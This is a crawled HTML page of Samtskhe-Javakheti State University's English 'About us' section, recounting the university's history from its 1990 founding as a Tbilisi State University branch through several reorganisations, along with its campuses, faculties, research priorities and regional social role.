

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjuni.edu.ge/en/about-us-2/
body_size: 13263
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sjuni.edu.ge/xmlrpc.php">
<title>About us &#8211; სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; Feed" href="https://sjuni.edu.ge/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; Comments Feed" href="https://sjuni.edu.ge/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sjuni.edu.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sjuni.edu.ge/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-basic-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivoslider-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/nivo-slider.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-main-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-base-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/style_base.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-custom-styles-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/custom-style.css?ver=5.5.9' type='text/css' media='all' />
<style id='movers-packers-custom-styles-inline-css' type='text/css'>
a, .blog_lists h2 a:hover, .logo h1 span{color: #161738;}.menubar, .sub-menu, .pagination ul li a:hover, #commentform input#submit:hover, .nivo-controlNav a.active, h3.widget-title, .wpcf7 input[type=submit], #pagearea .threebox:hover, .current, input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{background-color: #161738 !important;}.headerxxx{border-color: #161738;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, #sidebar ul li a:hover, .cols-3 ul li a:hover, .cols-3 ul li.current_page_item a, div.recent-post a:hover, .design-by a:hover, .container a:hover, .topleft ul li a:hover{color: #a6deeb;}.getaquote ul li a{background-color: #a6deeb;}
</style>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/jquery.nivo.slider.js?ver=5.5.9' id='nivo-script-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/custom.js?ver=5.5.9' id='movers-packers-custom_js-js'></script>
<link rel="https://api.w.org/" href="https://sjuni.edu.ge/wp-json/" /><link rel="alternate" type="application/json" href="https://sjuni.edu.ge/wp-json/wp/v2/pages/6898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjuni.edu.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sjuni.edu.ge/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.9" />
<link rel="canonical" href="https://sjuni.edu.ge/en/about-us-2/" />
<link rel='shortlink' href='https://sjuni.edu.ge/?p=6898' />
<link rel="alternate" type="application/json+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2Fen%2Fabout-us-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2Fen%2Fabout-us-2%2F&#038;format=xml" />
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #161738; }
</style>
			<style type="text/css" id="wp-custom-css">
			#pagefixed{ width:100%; margin:40px auto; background-color:#fff;}
#sidebar{ width:100%; float:right;}
.page_content{ padding:0px 0;}
aside.widget{margin-top: 0px;
	margin-bottom: 0px;
padding: 0px;
border: 0px solid #873b3b;}
h3.widget-title{

    background-color: #16173800 !important;
	color: #161738;
}
.nivoSlider {
    position: relative;
    width: 100%;
   height:auto;
    overflow: hidden;
}

.headertop {

    background-color: #161738;

}
.topleft {

    float: right;
    padding: 20px 0;
    position: relative;
    top: 2px;
    margin-bottom: -5px;
	width: 10%;
	padding-left: 40px;

}
.social-icons a {
    border-left: 1px solid #5498e4;
    
}
html {
    margin-top: 0px !important;
}
.header {
    background-color: #161738;
}
input.search-submit{
	background-color: #780608 !important;
}
.bimg{
     color: white;
     background-color: #161738;
     background-repeat: no-repeat;
     height: 510px; 
     width: 384;
     padding-left: 10px;
     padding-right: 15px;
     padding-top: 0px;
     padding-bottom: 0px;
     font-size: 17px;
}
 @media screen and (min-width: 1367px) {
    div .bimg {
    font-size: 19px;
    }
}
 @media screen and (max-width: 1024px) {
    div .bimg {
    font-size: 14px;
    }
}
#pagefixed {
   
    margin: 0px auto;
   
}
#menu-item-864{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}
.sub-menu{ margin-top:300px;
	
}
 .threebox:hover{
    color: red;
}

 h2 {

    color: white;

}
 .menu{
    color: white;
}
#menu-item-1042{
color:white;
	
}
.fixed3 a {color:white}
section#home_slider{
	width:100%;
}
.nivo-controlNav{
	width:100%;
}

#menu-item-1269{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}



#menu-item-2122{
width:80px;
margin-right:26px;

	
}

#menu-item-1031{
width:90px;
margin-right:30px;
}
#menu-item-13045{
width:90px;
margin-right:30px;
}
#menu-item-13151{
width:90px;
margin-right:30px;
}
#menu-item-830{
width:80px;
margin-right:28px;

}


#menu-item-2144{
width:100px;
margin-right:28px;
}

#menu-item-8051{
width:80px;
margin-right:28px;
}

#menu-item-2554{
background-color: #780608;
border-radius:3px;
	font-size:15px; 
	margin-left:15px;
	padding: 6px;
	
}

#menu-item-5874{
width:100px;
margin-right:30px;

	
}
#menu-item-5879{
width:100px;
margin-right:30px;

	
}

#menu-item-1268{
width:100px;
margin-right:30px;

	
}
#menu-item-5887{
width:100px;
margin-right:30px;
}
#menu-item-5910{
width:100px;
margin-right:30px;
}
h3 {
    font-size: 16px;
}
img {
    max-width: 95%;
}
.blog_lists {
    margin-bottom: 30px;
	width: 270px}
		</style>
		</head>

<body class="page-template-default page page-id-6898 custom-background elementor-default">
<div id="pagefixed">
  <div class="headertop">
    <div class="container">
       <div class="headertop container  logo" style="z-index: 9999; padding-left: 20px;"; >
<a href="https://sjuni.edu.ge">
    <table>
    <tr><td align="center">
      <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/lo.png" style="width:110px; height:110px;  alt="" title="#slidecaption1" /></td>
    </tr>
    <tr><td align="center">
      <a href="https://sjuni.edu.ge" style="text-decoration: none; color: white;"><p>სამცხე-ჯავახეთის <br>სახელმწიფო უნივერსიტეტი</p><p>SAMTSKHE-JAVAKHETI STATE UNIVERSITY</p></a</td>
    </tr>
  </table>
</a>
         </div> 
                  <div class="topleft"><a href="https://sjuni.edu.ge"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/home-icon.png" alt="" title="home" style="float: left; padding-right:5px;" /></a> <span>   <a href="https://sjuni.edu.ge/roundcube/" target="_blank"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/icon-email.png" alt="" title="posta" style="float: left; padding-right:5px;" /></a> <p> <div class="menu-top-menu-en-container"><ul id="menu-top-menu-en" class="menu"><li id="menu-item-1239-ka" class="lang-item lang-item-7 lang-item-ka lang-item-first no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1239-ka"><a href="https://sjuni.edu.ge/" hreflang="ka-GE" lang="ka-GE"><img src="[data-uri]" title="GE" alt="GE" /></a></li>
</ul></div><p></div>
        
      <div class="topright">
  
      </div>
              <div class="menubar">
 <div class="container">
     <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
     </div><!-- toggle --> 
      <div class="sitenav">
          <div class="menu-main-menu-en-container"><ul id="menu-main-menu-en" class="menu"><li id="menu-item-5874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5874"><a href="https://sjuni.edu.ge/en/student-portal/">STUDENT PORTAL</a></li>
<li id="menu-item-5879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5879"><a href="https://sjuni.edu.ge/en/entrants-portal/">EOR FOREIGNERS</a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://sjuni.edu.ge/en/staff/">ACADEMIC PERSONNEL</a></li>
<li id="menu-item-5910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5910"><a href="https://sjuni.edu.ge/en/international-relations/">INTERNATIONAL RELATIONS</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1269"><a href="https://sjuni.edu.ge/departments/">DEPARTMENTS>></a>
<ul class="sub-menu">
	<li id="menu-item-7097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7097"><a href="https://sjuni.edu.ge/en/faculty-of-education-humanities-and-social-sciences-2/">Faculty of Education, Humanities and Social Sciences</a></li>
	<li id="menu-item-7102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7102"><a href="https://sjuni.edu.ge/en/faculty-of-business-administration-2/">FACULTY OF BUSINESS ADMINISTRATION</a></li>
	<li id="menu-item-7108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7108"><a href="https://sjuni.edu.ge/en/faculty-of-law-2/">FACULTY OF LAW</a></li>
	<li id="menu-item-7114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7114"><a href="https://sjuni.edu.ge/en/faculty-of-engineering-agrarian-and-natural-sciences-2/">Faculty of Engineering, Agrarian and Natural Sciences</a></li>
</ul>
</li>
</ul></div>
    <div class="getaquote">
    
    </div>          
      </div><!-- site-nav -->  
  </div><!--end .menubar -->
        
           
          <div class="clear"></div>
        </div>
        
        <div class="clear"></div>
     </div> 
  </div><!-- end .headertop -->

  <div class="header innerheader">
     
          
			
            
				<!-- container -->
  </div><!--.header -->
  
  
  
	<div class="container">
      <div class="page_content">
    		 <section class="site-main">               
            		                            	<h1 class="entry-title">About us</h1>
                                <div class="entry-content">
                                			<p>LEPL Samtskhe-Javakheti State University aimed at extensive plans from the very beginning. <strong>Its establishment was based on the general public opinion initiated from the upcoming national movement.</strong></p>
<p>Development path and achievements of Samtskhe-Javakheti State University have been created within 30 years of its establishment as a higher education institution. Students, graduates, employees and the community of the University are proud of the achievements and results that evolved as a result of  the higher education foundation in Samtskhe-Javakheti region.</p>
<p>Today based on cooperation between different stakeholders the common space of <strong>scientific research</strong>, <strong>higher and vocational education and lifelong learning</strong> is created in the South of Georgia.</p>
<p>Samtskhe-Javakheti State University is one of the <strong>growing and progress-oriented regional universities in Georgia.</strong> <strong>Public expectations and trust of multiethnic population residing in the region towards the University are high.</strong> Its aim is to promote social, cultural and economic well-being in the society.</p>
<p>The University supports initiatives and activities of introducing European education and qualifications, actively participates in the Bologna process and is guided by the principles of the Great Charter on European Universities.</p>
<p>LEPL Samtskhe-Javakheti State University is a successor of the Akhaltsikhe Branch of Ivane Javakhishvili Tbilisi State University founded in Samtskhe-Javakheti as the first higher education institution in 1990. In 1991 ,,Independent University of Akhaltsikhe” was established on the basis of the existed branch which joined Akhaltsikhe Branch of Tbilisi State University as a paid educational department in 1995. In 2002 Akhaltsikhe Branch of Ivane Javakhishvili Tbilisi State University was named as Meskheti Branch of Ivane Javakhishvili Tbilisi State University.</p>
<p>In 2007 Independent Higher Educational Institution – Legal Entity of Public Law Akhaltsikhe Institute was established on the basis of Meskheti branch of Tbilisi State University according to the government resolution #161.  LEPL Akhaltsikhe University has passed institutional accreditation and received the license of Higher Educational Institution in 2007. LEPL Akhaltsikhe Institute received the Status of Teaching University in 2009 and was named as LEPL Akhaltsikhe State Teaching University according to the government resolution #183. On December 14<sup>th</sup>, 2011 after the reorganization implemented at LEPL Akhaltsikhe State Teaching University its successor &#8211; Non-profit (Non-commercial) Legal Entity Akhaltsikhe State Teaching University was established according to the government resolution #476. On 3<sup>rd</sup> October, 2012 after the reorganization implemented on the basis of two educational institutions &#8211; Non-profit (Non-commercial) Legal Entity Akhaltsikhe State Teaching University and Akhalkalaki Higher Educational Institution – College Non-profit (Non-commercial) Samtskhe-Javakheti State Teaching University was established according to the government resolution #416. On 30<sup>th</sup> July, 2013 according to the government resolution #194 Non-profit (Non-commercial) Samtskhe-Javakheti State Teaching University was reorganized to LEPL Samtskhe-Javakheti State Teaching University. On 24<sup>th</sup> February, 2014 according to decision #8 of Higher Education Institution Accreditation Council LEPL Samtskhe-Javakheti State Teaching University was granted the status of a Higher Educational Institution – University. On April 4, 2014, according to the government resolution 3/272 LEPL &#8211; Samtskhe-Javakheti State Teaching University was reorganized into LEPL &#8211; Samtskhe-Javakheti State University. It is an autonomous state higher education institution. Georgian is a language of instruction at the university. The university also implements vocational programmes.</p>
<p>University life has become an integral part of Southern Georgia over the past period, so it is beyond doubt that the development of the University is a matter of principle for the region and in general, or our country.</p>
<p>The foundation of TSU Akhaltsikhe branch in the 1990s was a result of ongoing processes at the region such as development of the region, youth detention and the demographic imbalance that has emerged in this part of Georgia over the past two centuries.</p>
<p><strong>Akhaltsikhe branch endured the tests of time when seven other educational branches founded by the State were liquidated.</strong></p>
<p>The successful activities of Akhaltsikhe branch in 2002 led to the formation of the higher institution in Akhalkalaki.  At the end of the twentieth century 3000 students were studying at TSU Akhaltsikhe branch, among them were students from Javakheti. Armenian population was an issue of special focus from the very beginning. Since 1995, intensive work has been carried out in order to open Georgian higher educational institution in Javakheti. For this purpose there were active negotiations with government heads of Akhalkalaki and Ninotsminda and the public sector. <strong>Based on the negotiations TSU Javakheti Branch was opened according to the decision of TSU Great Council in 2002. </strong>Opening of higher institution in Akhalkalaki was determined by Meskheti Branch in terms of <strong>personnel as well as psycho-moral factors</strong>.</p>
<p>The main aim of Javakheti Branch was preparation of personnel with Georgian-Armenian pedagogical background and economic education. There was a perspective for agricultural direction as well as the possibility to create the center for preparation and development of bilingual teaching. The creation of two educational institutions was a big step forward in this very important region of Georgia.</p>
<p>Based on the reorganization conducted by the Government of Georgia on 3<sup>rd</sup>  of October, 2012 the University was established on the basis of the two institutions and now locates in two cities 70 km away from each other that determines the specificity of its life and existence.</p>
<p>The university has faced various challenges at various stages of its path, which were successfully overcome. After the authorization in 2012, the integration of two educational institutions (Akhaltsikhe State Teaching University and Akhalkalaki Higher Education Institution &#8211; College) was the main issue for SJSU. Changing status and reorganization into a college had an undesirable impact on TSU Javakheti Branch as most of the students left the college within a year and a number of remained students were only 28 when the college was joined with the Akhaltsikhe State Teaching University. SJSU management faced a serious problem &#8211; on the one hand it had to maintain the administrative staff that served the TSU Javakheti branch during the most difficult times (most of them were graduates of the TSU Meskheti branch), promoting its successful functioning and on the other hand, had to build the trust towards the reorganized university in order to attract the students in Akhalkalaki. The following important steps were taken &#8211; educational process was properly planned (specially were selected the following educational programmes &#8211; Georgian language training, economics and Bachelor in Georgian Philology), highly qualified faculty members were involved in the teaching process and the university provided daily transportation for them, serious financial resources were retrieved and the dormitory for students and professors was rehabilitated according to the modern standards, the President’s Foundation made it possible to purchase and install internet and to sum up, other important and timely events and activities were implemented. Each of these steps caused a serious impact that is proved by increased number of students to 193 today in Akhalkalaki Campus during the reporting period.</p>
<p>LEPL Samtskhe-Javakheti State University has an ambition <strong>to be a leader in teaching Georgian as a second language.</strong> There is a strong State language teaching school at SJSU. The first manuals for Armenian students were produced at the TSU Javakheti Branch with the financial support of Ministry of Education and Science of Georgia and OSCE High Commissioner on National Minorities at different times; moreover, the model which offers ethnic minorities one-year preparation programme in Georgian language before actual programme in specialty, was <strong>at the beginning implemented at TSU Javakheti Branch. The State realized and generalized the successful experience of SJSU. </strong>The number of entrants to the Georgian language preparation programme is increasing every year, the image of the university and the programme is high.</p>
<p>Samtskhe-Javakheti State University contributes to the development of <strong>teacher education</strong>. The university pays special attention to <strong>multicultural education</strong>. The result is in place. <strong>According to the teachers average age index in Georgia Samtskhe-Javakheti region has one of the youngest population in this regard which is ultimately the merit of the university. </strong>The university professors are actively involved in Georgia&#8217;s ongoing reforms (new school model), international projects (Tempus and Erasmus+) and the State programmes in the aforementioned fields. The university has a concept of multicultural education based on its own research, which fully reflects the specifics of Samtskhe-Javakheti, taking into account the realities of non-Georgian public schools. The concept was presented to the Ministry of Education and Science, publicly debated with international donors and, fortunately, found to be very close to the model offered by Estonian partners. The university also has the resources to be a leader in teacher education.</p>
<p>One of the turning points in the history of the university was the unprecedented case <strong>in Georgian educational space in 2014 when the university changed its status and became three-cycle higher educational institution &#8211; LEPL Samtskhe-Javakheti State University.</strong></p>
<p>This fact has led to many novelties at the university. The existence of the third cycle of higher education &#8211; doctoral studies at the LEPL Samtskhe-Javakheti State University has made the research activities a priority in certain areas. The university&#8217;s primary area of ​​scientific research is related to doctoral programmes, as it has created an opportunity for the university to prepare its own academic staff .</p>
<p><strong>Raising the number of its own academic staff by the help of PhD programmes is a vital need for the university</strong>. It can be said without a doubt that it is impossible to discuss the university perspective in today&#8217;s competitive educational market without this need. Nevertheless, the university&#8217;s policy in defining doctoral programmes and research areas is cautious and realistic. The University has a clear vision that doctoral programmes should be implemented only in certain fields. In the direction that will meet two major requirements: <strong>the doctoral research will be based on and related  to the needs of the region, will support scientific research of Samtskhe-Javakheti region and secondly, the university will have the relevant human, material-technical and financial resources to ensure the quality of research.</strong></p>
<p>Given these circumstances, the priority areas of research that were specified are: the <strong>humanities and agrarian and economic sciences. </strong>A key feature of the research is <strong>its interdisciplinary nature</strong>.</p>
<p>Since 2014, the Doctoral Programme in Humanities has awarded qualification in the following three directions &#8211; History, Philology, and Ethnology. Due to the changes in regulations the programme was submitted for re-accreditation with only one qualification &#8211; Doctor in Humanities. During the accreditation process, a new qualifications framework came into force, ethnology was applied to the social sciences, and the syllabuses of the submitted programme appeared to be incompatible with the qualifications (Doctor in Humanities). The programme was denied accreditation. The recommendation was to dissolve the programme and independently submit each direction for the accreditation. In the nearest future, the University will again submit doctoral programmes in Georgian Philology and History for accreditation. For both programmes Samtskhe-Javakheti, historical Meskheti is a living research laboratory, potential areas of research are language contacts, ethnic, cultural, religious diversity, the results of historical coexistence and perspectives. Despite the fundamental nature of research, each has a serious practical purpose and is still being actively used. Serious steps are also being taken in this direction in terms of internationalization.</p>
<p>Kartvelology School in Frankfurt and Kartvelology Center in Greece are the partners of the University. Georgian professor working in Germany,  is involved in the programme and Istanbul&#8217;s Georgian Catholics Monastery is the destination for the future research in framework of the programme. In 2015, the Turkish Historical Society, led by its President, visited Georgia for the first time in the framework of an international scientific seminar held at Samtskhe-Javakheti State University. There are active links with the universities of Armenia and Azerbaijan. The university has the resources to discuss all important issues, including controversial, in the light of science, and to conduct collaborative research with colleagues from partner universities.</p>
<p>Agriculture has a major share in the economy of Samtskhe-Javakheti region. Samtskhe-Javakheti is one of the most prominent regions in Georgia in terms of ongoing and planned pilot projects in the field of agriculture. University involvement in pilot studies is an organic and natural process and requires no special effort.</p>
<p>The future vision of the university incorporates developing of vocational programmes too. Infrastructure for this direction is already in the process of preparation. One of the criteria for selecting vocational programes is the prospect of developing higher education programmes in the same direction, which will diversify university-wide programmes and promote continuity of education.</p>
<p>Labor market research clearly points out one trend: Education programmes (law, foreign languages, information technology, business administration, artistic processing of wood, stone and metal, ecology, etc.) continue to function besides the areas listed above. <strong>Today there is a serious staff shortage in Samtskhe-Javakheti in areas where the university does not implement relevant programmes.</strong></p>
<p>LEPL Samtskhe-Javakheti State University is located at three legal addresses: Akhaltsikhe (#113 Rustaveli street and #122 Rustaveli street) and Akhalkalaki (#119 David Agmashenebeli street).</p>
<p>The University is run by: Governing bodies, highly qualified academic, administrative, invited, supporting and other staff. The university implements programmes at all three levels of higher education, where the environment, material-technical base, private and public practice facilities, flexible tuition payment schedule ensure that the learning objectives are aligned with their outcomes.</p>
<p>LEPL Samtskhe-Javakheti State University is presented by the following four faculties:</p>
<ul>
<li>Education, Humanities and Social Sciences;</li>
<li>Business Administration;</li>
<li>Law;</li>
<li>Engineering, Agrarian and Natural Sciences.</li>
</ul>
<p>SJSU is particularly important for its social role in addition to being a strong educational hub in the region. This educational institution is the largest employer in the region, thereby responds to the region&#8217;s main challenge &#8211; to hinder migration processes and detain the population in Meskheti. Social contribution is an integral part of the activities of SJSU. Events that contribute to regional and community development are regular; a particular emphasis is on such activities that includes the socially vulnerable groups. For example, from 2015 Samtskhe-Javakheti State University provided free preparation courses for high school students wishing to enroll in HEI from families with low social economic status in Aspindza Municipality (in cooperation with Patriarchate); in Akhalkalaki the preparation courses were implementing for Georgian and Armenian entrants at the third campus of the university by the help of the President’s foundation. In both cases the entrants had the freedom of choice and they were not obliged to join SJSU. The Ninotsminda Children’s Home was not left out of university attention either.</p>
<p>Today academic education is already a reality in the region of Samtskhe-Javakheti. Intellectual community created at the university mostly consists from its graduate</p>
                                                                            </div><!-- entry-content -->
                      		                    
            </section><!-- section-->
   
     <div id="sidebar" style="width: 20%;">    
    <form role="search" method="get" class="search-form" action="https://sjuni.edu.ge/en/">
	<label>
				<input type="search" class="search-field" placeholder="..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><div class="textwidget custom-html-widget"><html>
<head>
<style>
.button {
  border: none;
  color: white;
  padding: 20px 40px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 18px;
  margin: 4px 2px;
  transition-duration: 0.4s;
  cursor: pointer;
}

.button1 {
  background-color: #780608; 
  color: white; 
  border: 2px solid #161738;
  border-radius: 10px;
  
}

.button1:hover {
  background-color: #161731;
  color: white;
}


</style>
</head>
<body>
<a href="https://sjuni.edu.ge/2025-26/">
<button class="button button1"><b> აკადემიური კალენდარი 2025/26 </b></button></a>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28ba2d49fe1447e585394de572be5c19","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
	
</html></div></aside>	
</div><!-- sidebar -->      
    <div class="clear"></div>
    </div><!-- .page_content --> 
 </div><!-- .container --> 
﻿

<div id="footer-wrapper">
  <div class="container footerfix">
    

<div class="fixed3">
     <div id="text-10"><h2>ABOUT UNIVERSITY</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-9"><div class="menu-about-university-container"><ul id="menu-about-university" class="menu"><li id="menu-item-6902" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6898 current_page_item menu-item-6902"><a href="https://sjuni.edu.ge/en/about-us-2/" aria-current="page">About us</a></li>
<li id="menu-item-6864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://sjuni.edu.ge/en/mission/">Mission</a></li>
<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a href="https://sjuni.edu.ge/en/strategic-plan/">Strategic plan</a></li>
<li id="menu-item-6874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6874"><a href="https://sjuni.edu.ge/en/structure-3/">Structure</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6879"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/1.Functions-of-the-structural-units.pdf">Functions of the structural units</a></li>
<li id="menu-item-6938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6938"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Business-Processes-Continuity-Management-Mechanisms-and-Action-Plan.pdf">Business processes continuity management mechanisms and action plan</a></li>
<li id="menu-item-6939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6939"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Determination-of-the-Student-Contingent-of-Legal-Entity-of-Public-Law.pdf">Determination of the student contingent</a></li>
<li id="menu-item-6940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6940"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Election-provision.pdf">Election provision</a></li>
<li id="menu-item-6941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6941"><a href="https://sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/eng.Management-effectiveness-monitoring-mechanisms-and-evaluation-system.pdf">Management effectiveness monitoring mechanisms and evaluation system</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/The-Mechanisms-of-the-Resource-and-Service-Development-and-Updating-of-the-Scientific-Library.pdf">The Mechanisms of the resource and service development and updating of the scientific library</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7077"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Information-Technology-Management.pdf">Information technology management</a></li>
<li id="menu-item-7078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7078"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/43.The-Rule-of-Affiliation-of-the-Academic-Personnel.pdf">The Rule of affiliation of the academic personnel</a></li>
</ul></div></div>      
    </div>
    <div class="fixed3">
    <div id="text-11"><h2>QUALITY ASSURANCE</h2>			<div class="textwidget"></div>
		</div><div id="nav_menu-10"><div class="menu-quality-assurance-container"><ul id="menu-quality-assurance" class="menu"><li id="menu-item-6942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6942"><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/mnishvnelovanidoc/Monitoring-mechani.-for-the-impleme.of-strat.-develo.-and-action-plans-1.pdf">Monitoring mechanisms for the implementation of strategic development and action plans</a></li>
